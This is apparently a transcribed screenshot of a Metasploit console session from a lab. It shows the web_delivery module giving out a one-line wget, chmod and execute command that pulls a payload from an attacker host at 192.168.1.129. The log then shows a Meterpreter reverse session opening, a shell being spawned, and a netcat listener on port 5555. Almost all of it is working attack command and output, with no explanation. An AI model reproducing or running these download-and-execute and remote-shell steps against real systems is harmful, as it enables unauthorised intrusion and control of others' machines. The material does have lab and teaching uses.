 msf6 exploit(multi/script/web_delivery) > [*] Run the following command on the target machine:
wget -qO LVz19Tzt --no-check-certificate http://192.168.1.129:8080/SL6DfbzLXOo; chmod +x LVz19Tzt; ./LVz19Tzt& disown
[*] 192.168.1.128    web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3020772 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.129:4444 -> 192.168.1.128:33844) at 2022-10-09 20:27:30 -0400
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 5173 created.
Channel 1 created.
nc -lvvp 5555
Listening on [0.0.0.0] (family 0, port 5555)